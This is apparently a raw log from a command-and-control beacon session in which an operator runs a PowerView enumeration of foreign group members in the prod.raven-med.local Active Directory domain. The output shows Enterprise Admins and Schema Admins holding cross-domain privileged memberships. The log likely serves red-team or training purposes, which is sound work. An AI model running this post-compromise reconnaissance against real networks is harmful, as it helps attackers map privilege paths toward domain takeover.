 beacon> powershell get-domainforeigngroupmember -domain prod.raven-med.local
[*] Tasked beacon to run: get-domainforeigngroupmember -domain prod.raven-med.local
[+] host called home, sent: 425 bytes
[+] received output:
#< CLIXML
GroupDomain             : prod.raven-med.local
GroupName               : Administrators
GroupDistinguishedName  : CN=Administrators,CN=Builtin,DC=prod,DC=raven-med,DC=local
MemberDomain            : raven-med.local
MemberName              : Enterprise Admins
MemberDistinguishedName : CN=Enterprise Admins,OU=Groups,DC=raven-med,DC=local
GroupDomain             : prod.raven-med.local
GroupName               : Denied RODC Password Replication Group
GroupDistinguishedName  : CN=Denied RODC Password Replication Group,OU=Groups,DC=prod,DC=raven-med,DC=local
MemberDomain            : raven-med.local
MemberName              : Enterprise Admins
MemberDistinguishedName : CN=Enterprise Admins,OU=Groups,DC=raven-med,DC=local
GroupDomain             : prod.raven-med.local
GroupName               : Denied RODC Password Replication Group
GroupDistinguishedName  : CN=Denied RODC Password Replication Group,OU=Groups,DC=prod,DC=raven-med,DC=local
MemberDomain            : raven-med.local
MemberName              : Schema Admins
MemberDistinguishedName : CN=Schema Admins,OU=Groups,DC=raven-med,DC=local